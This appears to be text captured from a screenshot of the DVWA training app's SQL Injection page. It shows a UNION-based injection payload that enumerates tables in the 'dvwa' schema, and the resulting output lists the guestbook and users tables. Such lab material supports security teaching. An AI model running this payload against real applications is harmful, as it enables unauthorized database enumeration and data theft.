 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: admin
Surname: admin
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: guestbook
Surname: dvwa
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: users
Surname: dvwa